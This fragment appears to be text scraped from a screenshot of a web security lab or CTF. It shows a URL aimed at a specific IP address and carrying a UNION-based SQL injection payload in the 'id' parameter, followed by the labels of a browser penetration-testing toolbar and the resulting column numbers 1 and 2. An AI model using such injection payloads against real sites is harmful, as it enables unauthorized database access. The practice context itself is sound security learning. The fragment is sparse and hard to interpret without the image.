 http://124.70.22.208:40897/new_list.php?id=1 and 1=2 union select '1','2' from dual
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
1
2